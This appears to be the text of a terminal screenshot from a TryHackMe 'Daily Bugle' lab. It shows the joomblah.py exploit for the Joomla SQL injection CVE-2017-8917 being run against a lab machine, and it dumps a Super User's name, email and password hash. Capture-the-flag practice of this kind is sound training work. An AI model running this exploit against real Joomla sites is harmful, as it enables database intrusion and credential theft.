 CVE-2017-8917
File Actions Edit View Help
VPN Scanner Directory CVE-2017-8917
(en1gma㉿exe)-[~/Desktop/TryHackMe/Daily_Bugle/Joomblah]
$ python joomblah.py http://10.10.10.146/
/home/en1gma/Desktop/TryHackMe/Daily_Bugle/Joomblah/joomblah.py:210: SyntaxWarning: invalid escape sequence '\ '
joomblah
Original code by @stefanlucas
Fetching CSRF token
Testing SQLi
Found table: fb9j5_users
Extracting users from fb9j5_users
Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
Extracting sessions from fb9j5_session
(en1gma㉿exe)-[~/Desktop/TryHackMe/Daily_Bugle/Joomblah]
$